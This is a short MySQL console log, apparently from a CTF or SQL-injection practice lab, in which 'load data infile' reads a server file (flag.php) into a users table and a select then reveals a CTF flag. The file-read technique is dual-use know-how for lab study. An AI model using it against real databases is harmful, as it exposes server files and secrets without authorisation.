 mysql> load data infile "H:\WWW\\flag.php" into table users(username);
Query OK, 1 row affected, 1 warning (0.00 sec)
Records: 1  Deleted: 0  Skipped: 0  Warnings: 1
mysql> select username from users;
+---------------------+
| username            |
+---------------------+
| Dumb                |
| Angelina            |
| Dummy               |
| secure              |
| stupid              |
| superman            |
| batman              |
| admin               |
| admin1              |
| admin2              |
| admin3              |
| dhakkan             |
| admin4              |
| 1                   |
| 1                   |
| ctf{hhhhhhhhhhhhhh} |
+---------------------+
16 rows in set (0.00 sec)